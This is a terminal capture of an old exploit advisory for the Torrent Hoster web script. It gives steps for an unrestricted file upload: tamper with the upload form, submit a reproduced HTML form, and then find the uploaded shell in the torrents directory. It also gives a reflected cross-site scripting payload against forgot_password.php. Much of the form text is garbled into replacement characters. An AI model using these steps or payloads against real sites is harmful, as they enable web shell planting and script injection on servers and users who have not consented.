 ┌──(kali㉿kali)-[~]
└─$ cat 11746.txt
============================================================
| # Title    : Torrent Hoster Remont Upload Exploit
| # Author   : El-Kahina
| # Home     : www.h4kz.com                                                                              |
| # Script   : Powered by Torrent Hoster.
| # Tested on: windows SP2 Fran&#65533;ais V.(Pnx2 2.0) + Lunix Fran&#65533;ais v.(9.4 Ubuntu)
| # Bug      : Upload
|
======================      Exploit By El-Kahina       =================================
 # Exploit  :
 1 - use tamper data :
 http://127.0.0.1/torrenthoster//torrents.php?mode=upload
 2-
    <center>
   Powered by Torrent Hoster
        <br />
        <form enctype="multipart/form-data" action="http://127.0.0.1/torrenthoster/upload.php" id="form" method="post
" onsubmit="a=document.getElementById('form').style;a.display='none';b=document.getElementById('part2').style;b.displ
ay='inline';" style="display: inline;">
        <strong>&#65533;&#65533;&#65533;&#65533; &#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533; &#
65533;&#65533; &#65533;&#65533;:</strong> <?php echo $maxfilesize; ?>&#65533;&#65533;&#65533;&#65533;&#65533;&#65533;
&#65533;&#65533;<br />
<br>
        <input type="file" name="upfile" size="50" /><br />
<input type="submit" value="&#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533;" id="upload" />
        </form>
        <div id="part2" style="display: none;">&#65533;&#65533;&#65533; &#65533;&#65533;&#65533; &#65533;&#65533;&#65
533;&#65533;&#65533; .. &#65533;&#65533; &#65533;&#65533;&#65533;&#65533; &#65533;&#65533;&#65533;&#65533;&#65533;</d
iv>
        </center>
3 - http://127.0.0.1/torrenthoster/torrents/  (to find shell)
4 - Xss:
http://127.0.0.1/torrenthoster/users/forgot_password.php/>"><ScRiPt>alert(00213771818860)</ScRiPt>
==========================================
Greetz : Exploit-db Team
all my friend :(Dz-Ghost Team )
im indoushka's sister